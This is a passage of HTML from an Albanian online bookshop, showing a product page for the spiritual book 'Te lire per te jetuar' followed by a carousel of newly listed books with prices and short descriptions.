</section><div class="yotpo yotpo-main-widget" data-product-id="4238" data-name="Te lire per te jetuar" data-url="https://bukinist.al/sq/besim-dhe-spiritualizem/4238-te-lire-per-te-jetuar.html" data-image-url="http://bukinist.al/img/p/9/6/6/1/9661.jpg" data-description="N&euml;se ka pasur edhe nj&euml; her&euml; t&euml; vetme kur ju keni p&euml;rjetuar d&euml;shir&euml;n p&euml;r qet&euml;sin&euml; dhe t&euml; v&euml;rtet&euml;n, at&euml;her&euml; kjo far&euml; &euml;sht&euml; gati t&euml; lul&euml;zoj&euml;. Por ju duhet edhe toka: nuk &euml;sht&euml; e th&euml;n&euml; se nj&euml; far&euml; e mbjell&euml; do t&euml; lul&euml;zoj&euml;. Hyjnorja nuk mund t&euml; p&euml;rjetohet nga jasht&euml;. Ajo shp&euml;rthen n&euml; brend&euml;si. Fara vet&euml;m mund t&euml; rritet n&euml;se ajo i n&euml;nshtrohet presionit t&euml; fort&euml; dhe ngrohjes; ky presion dhe kjo ngrohje lindin nga d&euml;shira dhe shpresa. N&euml;se jeni t&euml; etur kjo &euml;sht&euml; d&euml;shira dhe shpresa q&euml; do t&euml; rritin k&euml;t&euml; far&euml;. Po k&euml;rkoni di&ccedil;ka? N&euml;se &euml;sht&euml; v&euml;rtet&euml; k&euml;shtu, ekziston nj&euml; m&euml;nyr&euml; p&euml;r ta gjetur. N&euml;se k&euml;rkoni t&euml; v&euml;rtet&euml;n, nuk ka fuqi n&euml; k&euml;t&euml; bot&euml; q&euml; mund t&#039;ju ndaloj&euml;. N&euml;se ju nuk e k&euml;rkoni, nuk ka fuqi q&euml; t&euml; mund t&#039;ua jap&euml;. Etja &euml;sht&euml; rruga juaj p&euml;r t&euml; v&euml;rtet&euml;n. P&euml;rve&ccedil; k&euml;saj ka edhe di&ccedil;ka tjet&euml;r. Shpeshher&euml; ndodh q&euml; t&euml; keni d&euml;shir&euml; t&euml; madhe, por kjo nuk &euml;sht&euml; e mjaftueshme, sepse shoq&euml;rohet nga d&euml;shp&euml;rimi. N&euml;se nuk jeni optimist, nuk mund t&euml; arrini tek e v&euml;rteta. Duhet t&euml; jeni t&euml; hapur, t&euml; hapur, pranues dhe n&euml; dispozicion." data-lang="sq"></div> <section id="more-info" class="page-product-box more-info-box"><h3 class="page-product-heading">M&euml; tep&euml;r</h3><div class="rte"><p>Nëse ka pasur edhe një herë të vetme kur ju keni përjetuar dëshirën për qetësinë dhe të vërtetën, atëherë kjo farë është gati të lulëzojë. Por ju duhet edhe toka: nuk është e thënë se një farë e mbjellë do të lulëzojë. Hyjnorja nuk mund të përjetohet nga jashtë. Ajo shpërthen në brendësi. Fara vetëm mund të rritet nëse ajo i nënshtrohet presionit të fortë dhe ngrohjes; ky presion dhe kjo ngrohje lindin nga dëshira dhe shpresa. Nëse jeni të etur kjo është dëshira dhe shpresa që do të rritin këtë farë. Po kërkoni diçka? Nëse është vërtetë kështu, ekziston një mënyrë për ta gjetur. Nëse kërkoni të vërtetën, nuk ka fuqi në këtë botë që mund t'ju ndalojë. Nëse ju nuk e kërkoni, nuk ka fuqi që të mund t'ua japë. Etja është rruga juaj për të vërtetën. Përveç kësaj ka edhe diçka tjetër. Shpeshherë ndodh që të keni dëshirë të madhe, por kjo nuk është e mjaftueshme, sepse shoqërohet nga dëshpërimi. Nëse nuk jeni optimist, nuk mund të arrini tek e vërteta. Duhet të jeni të hapur, të hapur, pranues dhe në dispozicion.</p></div> </section> <section class="page-product-box data-sheet-box"><h3 class="page-product-heading">T&euml; dh&euml;na</h3><table class="table-data-sheet"><tr class="odd"><td>Faqe</td><td>176</td></tr><tr class="even"><td>Redaktori</td><td>Rexhep Hida</td></tr><tr class="odd"><td>Viti i Botimit</td><td>2015</td></tr><tr class="even"><td>Vendodhja</td><td>Tirane</td></tr><tr class="odd"><td>Tipi i publikimit</td><td>Libër</td></tr><tr class="even"><td>Përkthyesi</td><td>Sadedin Limani</td></tr></table> </section> <section class="page-product-box"> </section><div class="tz-carousel"><h2 class="title_block"> Libra të rinj <a href="https://bukinist.al/sq/new-products"> <span class="shiko-rekomandime"> Shiko më shumë >> </span> </a></h2><ul id="owl-slider" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Rrefenja te vogla magjike - Perralla fantastike" title="Rrefenja te vogla magjike - Perralla fantastike" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url" > Rrefenja te vogla magjike - Perralla... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Vegjetariania" title="Vegjetariania" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url" > Vegjetariania </a></h5><p class="product-desc" itemprop="description"> Një roman i bukur dhe turbullues për rebelimin dhe tabunë, dhunën dhe erotikën, si dhe metamorfozën ngatërruese të shpirtit. Ky libër fitues i Çmimit Man Booker Prize International</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28152-home_default/stuhi-shpatash-vellimi-2.jpg" alt="Stuhi shpatash vellimi 2" title="Stuhi shpatash vellimi 2" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url" > Stuhi shpatash vellimi 2 </a></h5><p class="product-desc" itemprop="description"> "Një fantazi e vërtetë epike... plot me shkëlqim verbues shpatash e yshtjesh që shkatërrojnë... një banket i vërtetë për oreksmëdhenjtë e fantazisë."</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27726-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27055-home_default/the-silent-patient.jpg" alt="The silent patient" title="The silent patient" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url" > The silent patient </a></h5><p class="product-desc" itemprop="description"> WITH OVER THREE MILLION COPIES SOLD, read the Sunday Times and No.1 New York Times bestselling, record-breaking thriller that everyone is talking about - soon to be a major film.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27052-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26138-home_default/shartimi.jpg" alt="Shartimi" title="Shartimi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url" > Shartimi </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26115-home_default/trump-presidenti-me-jake-blu.jpg" alt="Trump presidenti me jake blu" title="Trump presidenti me jake blu" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url" > Trump presidenti me jake blu </a></h5><p class="product-desc" itemprop="description"> Një libër i këndshëm, me humor, prekës dhe frymëzues, TRUMP, PRESIDENTI ME JAKË BLU, do të jetë padyshim një nga librat më të mirë që është shkruar për presidencën e Trump-it.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26102-home_default/ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.jpg" alt="Ali Maliqi ne historine e Dibres dhe Shqiperise" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url" > Ali Maliqi ne historine e Dibres dhe... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25934-home_default/tre-eventi-di-orik.jpg" alt="Tre eventi di Orik" title="Tre eventi di Orik" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url" > Tre eventi di Orik </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25930-home_default/te-rendesh-i-lire.jpg" alt="Te rendesh i lire" title="Te rendesh i lire" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url" > Te rendesh i lire </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25695-home_default/historija-e-luftes-kundra-malit-te-zi.jpg" alt="Historija e luftes kundra Malit te Zi" title="Historija e luftes kundra Malit te Zi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url" > Historija e luftes kundra Malit te Zi </a></h5><p class="product-desc" itemprop="description"> Janë kujtime të vitit 1915. Në këto kujtime tregohet lufta që udhëhoqen malësorët në krye fratin At Bernardin Llupi, aso kohe famullitar në Palç, kundra ushtrisë malazeze që mësynte me coptue Shqipninë dhe me marrë veriun e saj. Sigurisht synonte Shkodrën. Shumë ngjarje të panjoftuna tregohen prej At Bernardin Llupit.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25764-home_default/the-500-hats-of-bartholomew-cubbins.jpg" alt="The 500 hats of bartholomew cubbins" title="The 500 hats of bartholomew cubbins" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url" > The 500 hats of bartholomew cubbins </a></h5><p class="product-desc" itemprop="description"> As topical today as when it was first published in 1938,&nbsp;The 500 Hats of Bartholomew Cubbins&nbsp;is the story of a young boy (the same one featured in the Caldecott Honor Award-winner&nbsp;Bartholomew and the Oobleck) and his unjust treatment at the hands of a king. Written in unrhymed prose,&nbsp;The 500 Hats&nbsp;is one of Dr. Seuss's earliest works, and while it may not...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25781-home_default/kid-normal-and-the-shadow-machine.jpg" alt="Kid normal and the shadow machine" title="Kid normal and the shadow machine" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <i 